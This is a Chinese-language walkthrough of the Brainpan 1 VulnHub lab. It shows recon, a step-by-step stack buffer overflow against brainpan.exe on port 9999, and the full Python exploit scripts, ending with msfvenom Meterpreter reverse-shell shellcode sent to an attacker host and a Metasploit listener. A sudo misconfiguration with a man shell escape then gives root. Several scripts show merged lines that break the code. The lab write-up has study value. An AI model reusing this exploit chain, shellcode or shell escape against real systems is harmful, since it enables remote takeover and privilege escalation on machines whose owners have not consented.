虚拟机下载地址:https://www.vulnhub.com/entry/brainpan-1,51/
虚拟机简介:一个完全为OSCP制作的简单盒子
目标:1个flag
级别:中级
1、信息收集
1.1通过arp-scan检测主机IP地址
arp-scan 192.168.207.0/24
1.2 通过nmap进行端口扫描
nmap -A -sS -sV -v -p- 192.168.207.128
查看开放9999、10000端口
2、渗透测试
2.1 WEB渗透
1.站点信息收集
访问9999站点发现有提示输入信息,需要输入密码信息
通过dirb进行目录扫描未发现有用信息,访问10000端口发现一个站点信息
使用dirb进行扫描发现有一个bin目录
dirb http://192.168.207.128:10000
测试发现有一个exe文件
2.文件分析
下载文件并进行分析,查看存在一个字符串,并且后面是程序执行的显示
wget http://192.168.207.128:10000/bin/brainpan.exe
strings brainpan.exe
使用NC进行连接9999端口,并输入shitstorm提示访问权限生成
nc 192.168.207.128 9999
3.文件调试
运行文件以后发现启动后监听端口为9999
使用Immunity Debugger进行调试,并运行程序
下载地址:https://github.com/kbandla/ImmunityDebugger/releases
使用python进行测试
#!/usr/bin/python
import socket
import time
import syssize = 100
while(size < 2500):
try:
print "\nSending evil buffer with %s bytes" % size
buffer = "A" * sizes = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.207.131", 9999))
s.send(buffer)s.close()
size +=100
time.sleep(3)except:
print "\nCould not connect!"
sys.exit()
运行python脚本,发现测试1000字节程序会崩溃
4.测算偏移量
使用MSF工具生成测试payload
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000
#!/usr/bin/python
import sockettry:
print "[+] \nSending evil buffer..."
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.207.131", 9999))
s.send(buffer)s.close()
print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
print "\n[+] Sending buffer: " + buffer
print "\n[+] Done!"except:
print "\n[+] Could not connect!"
重新发起payload,获取到报错的EIP为:35724134
使用MSF工具测算准确的偏移量为524
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 35724134
5.测算shellcode空间
使用A填充,使用B测试覆盖EIP
#!/usr/bin/python
import sockettry:
print "\n[+] Sending evil buffer..."
offset = "A" * 524
eip = "B" * 4buffer = offset + eip
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.207.131", 9999))
s.send(buffer)s.close()
print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
print "\n[+] Sending buffer: " + buffer
print "\n[+] Done!"except:
print "\n[+] Could not connect!"
测试已经全部发送完毕
EIP 注册表被脚本发送的4个B覆盖
验证EIP之后的shellcode是否有足够的空间
#!/usr/bin/python
import sockettry:
print "\n[+] Sending evil buffer..."
offset = "A" * 524
eip = "B" * 4
shellcode = "C" * (1000 - len(offset) - len(eip))buffer = offset + eip + shellcode
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.207.131", 9999))
s.send(buffer)s.close()
print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
print "\n[+] Sending buffer: " + buffer
print "\n[+] Done!"except:
print "\n[+] Could not connect!"
启动应用程序,重新附加 Immunity,并运行脚本
脚本发送的所有'C'字符均已收到,并且已成功覆盖 ESP 寄存器
测试坏字符
#!/usr/bin/python
import socket
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x27\x28\x29\x2a\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
try:
print "\n[+] Sending evil buffer..."
offset = "A" * 524
eip = "B" * 4buffer = offset + eip + badchars
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.207.131", 9999))
s.send(buffer)s.close()
print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
print "\n[+] Sending buffer: " + buffer
print "\n[+] Done!"except:
print "\n[+] Could not connect!"
除了 x00 总是被认为是坏字符,其他字符都进入了 ESP
6.查找JMP ESP地址
安装mona插件,把mona.py并存放在Immunity Debugger插件目录即可,并重启软件
https://github.com/corelan/mona
使用 !mona module找到有效的 dll/模块
寻找 JMP ESP 指令的有效操作码
msf-nasm_shell
jmp esp
使用 Mona 搜索JMP ESP指令地址查找到一个跳转指针
!mona find -s "\xff\xe4 -m "brainpan.exe"
选择字段内容为0x311712f3,在x86架构里,读取地址是由低到高的,所以是f3121731。用新找到的 JMP ESP 指令地址替换用于EIP寄存器的B字符,并添加 400 个C字符,用作 shellcode 的占位符。
7.生成反弹shell
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.207.130 LPORT=4444 -f c -a x86 --platform linux -b "\x00" -e x86/shikata_ga_nai
将 shellcode 添加到脚本中,并在脚本开头添加10个NOP,以避免在解码阶段出错
#!/usr/bin/python
import socket
shellcode = b""
shellcode += "\xd9\xc2\xd9\x74\x24\xf4\xba\xa2\x77\xce\xcb\x58\x31\xc9"
shellcode += "\xb1\x1f\x31\x50\x1a\x83\xc0\x04\x03\x50\x16\xe2\x57\x1d"
shellcode += "\xc4\x95\xa6\x39\x2f\xca\x9b\xfe\x83\x67\x19\xb1\x42\xf1"
shellcode += "\xfc\x7c\x0a\x96\xa5\x16\xcb\x31\x96\x65\xa3\x43\x28\x7b"
shellcode += "\x68\xcd\xc9\x11\xf6\x95\x59\xb7\xa1\xac\xb8\x74\x83\x2f"
shellcode += "\xbf\xbb\x62\x29\xf1\x4f\xa8\x21\xaf\xb0\xd2\xb1\xf7\xda"
shellcode += "\xd2\xdb\x02\x92\x30\x2a\xc5\x69\x36\xc8\x15\x08\x8a\x38"
shellcode += "\xb2\x59\xf3\x07\xbc\x8d\xfc\x77\x35\x4e\x3d\x9c\x49\x50"
shellcode += "\x5d\x6f\xe1\x2f\x6f\xf0\x84\x10\x17\xe1\xdd\x19\x09\x98"
shellcode += "\x53\x73\x7a\x98\x5e\x04\xff\x5f\x18\x07\xff\x81\x60\x06"
shellcode += "\xff\x41\x90\xb2\xfe\x41\x90\xc4\xcd\xc2"
try:
print "\n[+] Sending evil buffer..."
offset = "A" * 524
eip = "\xf3\x12\x17\x31"
nops = "\x90" * 10buffer = offset + eip + nops + shellcode
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.207.128", 9999))
s.send(buffer)s.close()
print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
print "\n[+] Sending buffer: " + buffer
print "\n[+] Done!"except:
print "\n[+] Could not connect!"
配置MSF开启监听服务,并进行攻击测试成功获取到shell权限
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set lhost 192.168.207.130
set lport 4444
run
2.2 主机渗透
1.进入主机shell
shell
python -c 'import pty; pty.spawn("/bin/bash")'
2.查看sudo权限
sudo -l
执行命令查看可以执行手工命令
sudo /home/anansi/bin/anansi_util
使用man进行查询,发现已经正常执行man查询操作

sudo /home/anansi/bin/anansi_util manual man
3.系统提权
使用man进行提权操作,执行后输入!/bin/bah即可执行成功,并获得root权限
sudo /home/anansi/bin/anansi_util manual man
查看root目录下文件
cd /root
cat b.txt
如有侵权请联系:admin#unsafe.sh